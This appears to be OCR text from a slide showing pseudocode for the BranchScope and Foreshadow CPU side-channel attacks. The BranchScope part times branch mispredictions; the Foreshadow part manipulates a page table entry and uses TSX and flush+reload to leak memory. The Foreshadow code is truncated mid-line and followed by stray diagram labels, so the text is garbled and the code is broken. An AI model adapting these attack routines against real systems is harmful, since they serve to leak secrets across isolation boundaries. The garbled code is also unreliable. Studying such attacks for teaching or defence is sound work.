 BranchScope Attacker
void spy_function(int array[2]) {
for (int i = 0; i < 2; i++) {
a = read_branch_mispred_counter();
if (array[i]) // <- Spy branch
asm("nop; nop; nop;");
b = read_branch_mispred_counter();
store_branch_mispred_data(b - a);
}
}
Foreshadow Attacker
// setup the PTE
pte = get_pte(address);
pte.pfn = target_pfn;
pte.present = 0;
set_pte(address, pte);
// start the attack
while (true) {
if (_xbegin() == _XBEGIN_STA
maccess(array + *address
_xend();
}
mfence();
for (int i = 1; i < 25
if (flush_reload(
print("%c",
Data
Leakage
Leakage Injection
Metadata
Data
MD
S